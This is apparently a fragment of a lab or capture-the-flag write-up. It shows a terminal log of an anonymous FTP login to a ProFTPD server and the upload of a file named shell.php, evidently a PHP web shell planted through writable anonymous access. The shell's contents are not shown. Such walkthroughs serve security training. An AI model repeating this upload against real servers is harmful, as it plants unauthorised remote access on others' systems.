 ❯ ftp 10.10.10.15
Connected to 10.10.10.15.
220 ProFTPD Server (friendly) [::ffff:10.10.10.15]
Name (10.10.10.15:d4redevil): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||62954|)
150 Opening BINARY mode data connection for shell.php
100% |*******************************************************************************************************************|
226 Transfer complete
28 bytes sent in 00:00 (22.23 KiB/s)
ftp>